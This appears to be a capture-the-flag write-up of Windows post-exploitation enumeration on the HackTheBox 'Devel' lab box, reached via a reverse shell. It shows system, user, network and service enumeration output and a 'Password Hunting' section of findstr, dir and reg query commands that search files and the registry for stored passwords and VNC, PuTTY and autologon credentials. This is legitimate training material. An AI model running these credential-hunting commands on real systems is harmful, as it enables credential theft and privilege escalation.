I was able to upload it and got a revese shell using msfcosole 
Initial Enumeration
System Enumeration
Cheking system all system information
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
c:\windows\system32\inetsrv>systeminfo
systeminfo
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 55041-051-0948536-86302
Original Install Date: 17/3/2017, 4:17:31 ��
System Boot Time: 1/4/2024, 1:06:18 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 3.071 MB
Available Physical Memory: 2.419 MB
Virtual Memory: Max Size: 6.141 MB
Virtual Memory: Available: 5.500 MB
Virtual Memory: In Use: 641 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection 4
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.5
[02]: fe80::b0c6:58be:23f:44b2
[03]: dead:beef::250d:3d57:9984:d293
[04]: dead:beef::b0c6:58be:23f:44b2
c:\windows\system32\inetsrv>
To filter system info on a few things systeminfo | findstr /b /c:"OS Name" /c:"OS Versoin" /c:"System Type"
1
2
3
4
5
6
c:\windows\system32\inetsrv>systeminfo | findstr /b /c:"OS Name" /c:"OS Version" /c:"System Type"
systeminfo | findstr /b /c:"OS Name" /c:"OS Version" /c:"System Type"
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
System Type: X86-based PC
To see all the patches that have been made ever since we use the command wmic qfe - a framework for managing data and operations on a Windows computer.
To narrow down the list of columns in the table we can use the command wmic qfe Caption,Description,HotFixID,InstalledOn 
To list out the drives available we can use the command wmic list logicaldrives
1
2
3
4
5
6
7
8
9
c:\windows\system32\inetsrv>wmic logical disk
wmic logical disk
logical - Alias not found.
c:\windows\system32\inetsrv>wmic logicaldisk
wmic logicaldisk
Access Availability BlockSize Caption Compressed ConfigManagerErrorCode ConfigManagerUserConfig CreationClassName Description DeviceID DriveType ErrorCleared ErrorDescription ErrorMethodology FileSystem FreeSpace InstallDate LastErrorCode MaximumComponentLength MediaType Name NumberOfBlocks PNPDeviceID PowerManagementCapabilities PowerManagementSupported ProviderName Purpose QuotasDisabled QuotasIncomplete QuotasRebuilding Size Status StatusInfo SupportsDiskQuotas SupportsFileBasedCompression SystemCreationClassName SystemName VolumeDirty VolumeName VolumeSerialNumber
0 C: FALSE Win32_LogicalDisk Local Fixed Disk C: 3 NTFS 4653944832 255 12 C: 13852733440 FALSE TRUE Win32_ComputerSystem DEVEL 137F3971
but the above is soo messy but to clean the whole thing we can use the command wmic logicaldisk get caption,description,providername
1
2
3
4
5
c:\windows\system32\inetsrv>wmic logicaldisk get caption,description,providername
wmic logicaldisk get caption,description,providername
Caption Description ProviderName
C: Local Fixed Disk
User Enumeration
With the command whoami we can see the we are not system user
1
2
3
4
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
Checking our privileges wiht the command whoami /priv
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
Checking on the groups whoami /groups
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
c:\windows\system32\inetsrv>whoami /groups
whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Mandatory Label\High Mandatory Level Label S-1-16-12288
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-82-0 Mandatory group, Enabled by default, Enabled group
we are not part of any group as for now
Checking users on the machine using the command net users
1
2
3
4
5
6
7
c:\windows\system32\inetsrv>net users
net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator babis Guest
The command completed with one or more errors.
As you can see we are no a service account IIS , not a user account
Checking specific users on the machine using the command net <username>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
c:\windows\system32\inetsrv>net users
net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator babis Guest
c:\windows\system32\inetsrv>net user babis
net user babis
User name babis
Full Name
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 18/3/2017 2:15:19 ��
Password expires Never
Password changeable 18/3/2017 2:15:19 ��
Password required No
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 18/3/2017 2:17:50 ��
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
Checking local groups using the command net localgroup
1
2
3
4
5
6
7
8
9
10
11
c:\windows\system32\inetsrv>net localgroup Administrators
net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
The command completed successfully.
Network Enumeration
Checking the machines ip address with other network with the \all parameter we can see more information such as the gate way , dns , newtwork architecture and even the domain name if it’s there
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
c:\windows\system32\inetsrv>ipconfig /all
ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : devel
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Local Area Connection 4:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-50-56-B9-6B-79
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv6 Address. . . . . . . . . . . : dead:beef::b0c6:58be:23f:44b2(Preferred)
Temporary IPv6 Address. . . . . . : dead:beef::250d:3d57:9984:d293(Preferred)
Link-local IPv6 Address . . . . . : fe80::b0c6:58be:23f:44b2%15(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.10.5(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:eec2%15
10.10.10.2
DNS Servers . . . . . . . . . . . : 8.8.8.8
1.1.1.1
NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter isatap.{0B2931D6-69F8-4A00-8E64-237C531D469C}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft ISATAP Adapter
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Also you can see the arp table with the command arp - at
1
2
3
4
5
6
7
8
9
c:\windows\system32\inetsrv>arp -a
arp -a
Interface: 10.10.10.5 --- 0xf
Internet Address Physical Address Type
10.10.10.2 00-50-56-b9-ee-c2 dynamic
10.10.11.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.252 01-00-5e-00-00-fc static
and the routing table where the machine is communicating as well with the command route print
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
c:\windows\system32\inetsrv>route print
route print
===========================================================================
Interface List
15...00 50 56 b9 6b 79 ......Intel(R) PRO/1000 MT Network Connection
1...........................Software Loopback Interface 1
14...00 00 00 00 00 00 00 e0 Microsoft ISATAP Adapter
===========================================================================
IPv4 Route Table
===========================================================================
Active Routes:
Network Destination Netmask Gateway Interface Metric
0.0.0.0 0.0.0.0 10.10.10.2 10.10.10.5 266
10.10.10.0 255.255.254.0 On-link 10.10.10.5 266
10.10.10.5 255.255.255.255 On-link 10.10.10.5 266
10.10.11.255 255.255.255.255 On-link 10.10.10.5 266
127.0.0.0 255.0.0.0 On-link 127.0.0.1 306
127.0.0.1 255.255.255.255 On-link 127.0.0.1 306
127.255.255.255 255.255.255.255 On-link 127.0.0.1 306
224.0.0.0 240.0.0.0 On-link 127.0.0.1 306
224.0.0.0 240.0.0.0 On-link 10.10.10.5 266
255.255.255.255 255.255.255.255 On-link 127.0.0.1 306
255.255.255.255 255.255.255.255 On-link 10.10.10.5 266
===========================================================================
Persistent Routes:
Network Address Netmask Gateway Address Metric
0.0.0.0 0.0.0.0 10.10.10.2 Default
0.0.0.0 0.0.0.0 10.10.10.2 Default
0.0.0.0 0.0.0.0 10.10.10.2 Default
0.0.0.0 0.0.0.0 10.10.10.2 Default
===========================================================================
IPv6 Route Table
===========================================================================
Active Routes:
If Metric Network Destination Gateway
15 266 ::/0 fe80::250:56ff:feb9:eec2
1 306 ::1/128 On-link
15 18 dead:beef::/64 On-link
15 266 dead:beef::250d:3d57:9984:d293/128
On-link
15 266 dead:beef::b0c6:58be:23f:44b2/128
On-link
15 266 fe80::/64 On-link
15 266 fe80::b0c6:58be:23f:44b2/128
On-link
1 306 ff00::/8 On-link
15 266 ff00::/8 On-link
===========================================================================
Persistent Routes:
None
Another tool that we can use for networking is netstat to chech open ports and services that are running locally
Password Hunting
Search for them
1
2
3
4
5
6
7
8
9
10
findstr /si password *.txt
findstr /si password *.xml
findstr /si password *.ini
#Find all those strings in config files.
dir /s *pass* == *cred* == *vnc* == *.config*
# Find all passwords in all files.
findstr /spin "password" *.*
findstr /spin "password" *.*
In Files These are common files to find them in. They might be base64-encoded. So look out for that.
1
2
3
4
5
6
7
8
9
10
c:\sysprep.inf
c:\sysprep\sysprep.xml
c:\unattend.xml
%WINDIR%\Panther\Unattend\Unattended.xml
%WINDIR%\Panther\Unattended.xml
dir c:\*vnc.ini /s /b
dir c:\*ultravnc.ini /s /b
dir c:\ /s /b | findstr /si *vnc.ini
In Registry
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# VNC
reg query "HKCU\Software\ORL\WinVNC3\Password"
# Windows autologin
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
# SNMP Paramters
reg query "HKLM\SYSTEM\Current\ControlSet\Services\SNMP"
# Putty
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions"
# Search for password in registry
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
AV Enumeration
Firewall and anti-virus configuration files
we use the command sc for service control to query service that are running on the machine i.e windefend sc query windefend 
and as you can see, windows defender is on
or use the command sc queryex type= service to query service that are running on the machine
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
c:\windows\system32\inetsrv>sc queryex type= service
sc queryex type= service
SERVICE_NAME: Dhcp
DISPLAY_NAME: DHCP Client
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 764
FLAGS :
SERVICE_NAME: Dnscache
DISPLAY_NAME: DNS Client
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 1088
FLAGS :
SERVICE_NAME: eventlog
DISPLAY_NAME: Windows Event Log
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 764
FLAGS :
SERVICE_NAME: ftpsvc
DISPLAY_NAME: Microsoft FTP Service
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 4 RUNNING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 1404
FLAGS :
SERVICE_NAME: MpsSvc
DISPLAY_NAME: Windows Firewall
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 1224
FLAGS :
SERVICE_NAME: Power
DISPLAY_NAME: Power
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 4 RUNNING
(NOT_STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 608
FLAGS :
SERVICE_NAME: RpcSs
DISPLAY_NAME: Remote Procedure Call (RPC)
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 4 RUNNING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 684
FLAGS :
SERVICE_NAME: Schedule
DISPLAY_NAME: Task Scheduler
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 880
FLAGS :
SERVICE_NAME: Spooler
DISPLAY_NAME: Print Spooler
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 1188
FLAGS :
SERVICE_NAME: VMTools
DISPLAY_NAME: VMware Tools
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, PAUSABLE, ACCEPTS_PRESHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 1544
FLAGS :
SERVICE_NAME: WinDefend
DISPLAY_NAME: Windows Defender
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
